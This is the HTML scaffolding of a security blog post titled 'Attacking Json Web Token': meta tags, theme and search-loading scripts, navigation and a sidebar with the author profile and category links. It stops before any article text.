content="https://r0x0rzx.github.io/posts/web-exploitation/attacking-json-web-token/"><meta property="og:title" content="Attacking Json Web Token - r0x0rz"><meta property="og:description" content="Attacking Json Web Token - r0x0rz"><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/posts/web-exploitation/attacking-json-web-token/"><meta name="twitter:title" content="Attacking Json Web Token - r0x0rz"><meta name="twitter:description" content="Attacking Json Web Token - r0x0rz"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Attacking Json Web Token","description":"Attacking Json Web Token","keywords":["JWT"],"author":{"@type":"Person","name":"r0x0rz","url":"https://r0x0rzx.github.io/"},"datePublished":"2022-05-07","inLanguage":"en"}</script><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
